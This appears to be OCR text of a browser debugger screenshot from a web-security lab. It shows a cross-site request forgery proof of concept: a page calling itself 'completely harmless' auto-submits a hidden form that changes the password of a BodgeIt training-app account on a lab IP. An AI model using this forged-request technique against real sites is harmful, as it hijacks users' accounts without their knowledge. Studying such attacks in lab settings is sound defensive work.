 Inspec... Cons... Debug... {} Style Edi... Perform... Mem... Netw... Stora... D...
onload csrf-c...d.html:1 submit_form csrf-c...d.html:5 Search
Sources Call S
file://
...scripted.html
5 document.get...
moz-extension:...
inject.js
moz-extension:...
common.js
content.js
1 <html>
2 <script>
3 function submit_form()
4 {
5 document.getElementById('form1').submit();
6 }
7 </script>
8 <body onload="submit_form()">
9 <h1>A completely harmless page</h1>
10 You can trust this page.
11 Nothing bad is going to happen to you or your BodgeIt account.
12 <form id="form1" action="http://192.168.56.11/bodgeit/password.jsp" method="POST">
13 <input name="password1" value="csrfpassword1" type="hidden">
14 <input name="password2" value="csrfpassword1" type="hidden">
15 </form>
16 </body>
17 </html>